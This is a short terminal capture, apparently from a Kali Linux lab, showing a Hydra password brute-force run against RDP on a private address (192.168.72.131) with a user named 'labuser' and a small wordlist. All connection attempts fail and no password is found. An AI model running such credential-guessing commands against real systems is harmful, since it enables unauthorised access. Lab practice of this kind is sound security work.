 KALI
┌──(kali㉿kali)-[~]
└─$ hydra -l labuser -P lab-wordlist.txt rdp://192.168.72.131
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-02 23:42:43
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between conn
ection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking rdp://192.168.72.131:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-02 23:43:15
┌──(kali㉿kali)-[~]
└─$